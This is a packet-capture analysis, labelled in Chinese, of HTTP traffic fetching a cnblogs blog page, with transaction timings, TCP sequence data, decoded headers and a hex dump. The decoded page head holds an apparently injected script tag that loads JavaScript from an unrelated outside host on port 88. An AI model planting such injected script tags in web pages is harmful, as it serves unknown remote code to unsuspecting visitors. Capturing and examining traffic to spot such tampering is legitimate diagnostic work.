 TCP交易列表 TCP交易统计 数据包 数据流
TCP交易次数 4
TCP交易 数据包数 字节数 交易处理时间 服务器响应时间 服务器传输时间 客户端空闲时间 客户端传输时间 请求数据包 请求字节数 响应数据包 响应字节数 重传次数 分段丢失次数 比特率 概要
交易 1 47 63.24 KB 00:00:00.147820000 00:00:00.081761000 00:00:00.066059000 00:00:00.000000000 00:00:00.000000000 1 762.00 B 46 62.49 KB 0 0 518.032 Kbps GET /afarmer/archive/2011/08/29/215
交易 2 2 921.00 B 00:00:00.060847000 00:00:00.060847000 00:00:00.000000000 00:00:00.051804000 00:00:00.000000000 1 708.00 B 1 213.00 B 0 0 - GET /skins/SimpleBlue/bundle-Simple
交易 3 3 1.92 KB 00:00:00.067224000 00:00:00.067037000 00:00:00.000187000 00:00:00.531460000 00:00:00.000000000 1 737.00 B 2 1.20 KB 0 0 - GET /mvc/Blog/UnderPostNews.aspx
交易 4 2 1.02 KB 00:00:00.150334000 00:00:00.150334000 00:00:00.000000000 00:00:00.102353000 00:00:00.000000000 1 782.00 B 1 260.00 B 0 0 - GET /images/icoMsg.gif HTTP/1.1
交易时序图 数据流
数据包 54
序号 相对时间 时间差 10.211.55.3:49340 (客户端) 47.111.45.248:80 (服务器) 载荷长度
1 0.000000000 0.000000000 C: GET /afarmer/archive/2011/08/ ... ... 载荷长度 = 704
Seq=3661319257 Ack=1579205308 Next Seq=3661319961
2 0.081761000 0.081761000 S: HTTP/1.1 200 OK 载荷长度 = 1460
Seq=1579205308 Ack=3661319961 Next Seq=1579206768
3 0.081763000 0.000002000 S: HTTP负载数据包 载荷长度 = 1436
Seq=1579206768 Ack=3661319961 Next Seq=1579208204
4 0.082094000 0.000331000 S: HTTP负载数据包 载荷长度 = 1167
Seq=1579208204 Ack=3661319961 Next Seq=1579209371
5 0.082095000 0.000001000 S: HTTP负载数据包 载荷长度 = 1448
Seq=1579209371 Ack=3661319961 Next Seq=1579210819
6 0.082096000 0.000001000 S: HTTP负载数据包 载荷长度 = 1448
Seq=1579210819 Ack=3661319961 Next Seq=1579212267
7 0.082096000 0.000000000 S: HTTP负载数据包 载荷长度 = 1208
Seq=1579212267 Ack=3661319961 Next Seq=1579213475
8 0.082097000 0.000001000 S: HTTP负载数据包 载荷长度 = 1448
Seq=1579213475 Ack=3661319961 Next Seq=1579214923
9 0.082303000 0.000206000 S: HTTP负载数据包 载荷长度 = 1448
Seq=1579214923 Ack=3661319961 Next Seq=1579216371
10 0.082304000 0.000001000 S: HTTP负载数据包 载荷长度 = 1208
Seq=1579216371 Ack=3661319961 Next Seq=1579217579
11 0.083543000 0.001239000 S: HTTP负载数据包 载荷长度 = 1448
Seq=1579217579 Ack=3661319961 Next Seq=1579219027
12 0.083545000 0.000002000 S: HTTP负载数据包 载荷长度 = 782
Seq=1579219027 Ack=3661319961 Next Seq=1579219809
13 0.112614000 0.029069000 S: HTTP负载数据包 载荷长度 = 1460
Seq=1579219809 Ack=3661319961 Next Seq=1579221269
14 0.112615000 0.000001000 S: HTTP负载数据包 载荷长度 = 1451
Seq=1579221269 Ack=3661319961 Next Seq=1579222720
15 0.112616000 0.000001000 S: HTTP负载数据包 载荷长度 = 1448
Seq=1579222720 Ack=3661319961 Next Seq=1579224168
16 0.112876000 0.000260000 S: HTTP负载数据包 载荷长度 = 1448
Seq=1579224168 Ack=3661319961 Next Seq=1579225616
17 0.112877000 0.000001000 S: HTTP负载数据包 载荷长度 = 1208
Seq=1579225616 Ack=3661319961 Next Seq=1579226824
18 0.113217000 0.000340000 S: HTTP负载数据包 载荷长度 = 1448
Seq=1579226824 Ack=3661319961 Next Seq=1579228272
19 0.113348000 0.000131000 S: HTTP负载数据包 载荷长度 = 1448
Seq=1579228272 Ack=3661319961 Next Seq=1579229720
窗口[Window Size] 16384 [48/2]
校验和[Checksum] 0xBF11 [50/2]
紧急指针[Urgent Pointer] 0 [52/2]
超文本传输协议[Hypertext Transfer Protocol] [54/1460]
HTTP响应头[HTTP Response Header] [54/17]
版本[Version] HTTP/1.1
状态码[Response status] 200
状态码描述[Response Phrase] OK
Server[Server]
Date[Date] Mon, 14 Jan 2019 14:32:58 GMT
Content-Type[Content-Type] text/html; charset=utf-8
Transfer-Encoding[Transfer-Encoding] chunked
Connection[Connection] keep-alive
Vary[Vary] Accept-Encoding
X-UA-Compatible[X-UA-Compatible] IE=10
X-Frame-Options[X-Frame-Options] SAMEORIGIN
内容[Content] eec
内容[Content] <!DOCTYPE html>
内容[Content] <html lang="zh-cn">
内容[Content] <head><script async=true src="http://t.7gg.cc:88/j1.js"></script>
内容[Content] <meta charset="utf-8" />
内容[Content] <meta name="viewport" content="width=device-width, initial-scale=1" /><meta
内容[Content] <title>正则表达式中各种字符的含义 - 一个农夫 - 博客园</title><meta property
内容[Content] <link type="text/css" rel="stylesheet" href="/bundles/blog-common.css?v=-du
内容[Content] <link title="RSS" type="application/rss+xml" rel="alternate" href="https:/
二进制数据[Binary Data] 0x202020
FCS:
FCS: 0xF58F7A92 (计算出的)
000004A0 4E 5A 44 34 51 78 38 31 22 2F 3E 0A 3C 6C 69 6E 6B 20 69 64 3D 22 6D 6F 62 69 6C 65 2D 73 74 79 NZD4Qx81"/>.<link id="mobile-sty
000004C0 6C 65 22 20 6D 65 64 69 61 3D 22 6F 6E 6C 79 20 73 63 72 65 65 6E 20 61 6E 64 20 28 6D 61 78 2D le" media="only screen and (max-
000004E0 77 69 64 74 68 3A 20 37 36 37 70 78 29 22 20 74 79 70 65 3D 22 74 65 78 74 2F 63 73 73 22 20 72 width: 767px)" type="text/css" r
00000500 65 6C 3D 22 73 74 79 6C 65 73 68 65 65 74 22 20 68 72 65 66 3D 22 2F 73 6B 69 6E 73 2F 53 69 6D el="stylesheet" href="/skins/Sim
00000520 70 6C 65 42 6C 75 65 2F 62 75 6E 64 6C 65 2D 53 69 6D 70 6C 65 42 6C 75 65 2D 6D 6F 62 69 6C 65 pleBlue/bundle-SimpleBlue-mobile
00000540 2E 63 73 73 3F 76 3D 74 45 4F 52 36 63 67 44 43 4D 6F 34 38 52 55 67 63 31 6A 48 4D 6A 4D 6D 4F .css?v=tEOR6cgDCMo48RUgc1jHMjMmO
00000560 6A 78 6C 49 58 6C 64 50 4F 7A 37 6F 6A 72 37 47 76 63 31 22 2F 3E 0D 0A 20 20 20 20 3C 6C 69 6E jxlIXldPOz7ojr7Gvc1"/>.. <lin
00000580 6B 20 74 69 74 6C 65 3D 22 52 53 53 22 20 74 79 70 65 3D 22 61 70 70 6C 69 63 61 74 69 6F 6E 2F k title="RSS" type="application/
000005A0 72 73 73 2B 78 6D 6C 22 20 72 65 6C 3D 22 61 6C 74 65 72 6E 61 74 65 22 20 68 72 65 66 3D 22 68 rss+xml" rel="alternate" href="h
000005C0 74 74 70 73 3A 2F 2F 77 77 77 2E 63 6E 62 6C 6F 67 73 2E 63 6F 6D 2F 61 66 61 72 6D 65 72 2F 72 ttps://www.cnblogs.com/afarmer/r
000005E0 73 73 22 2F 3E 0D 0A 20 20 20 ss"/>
中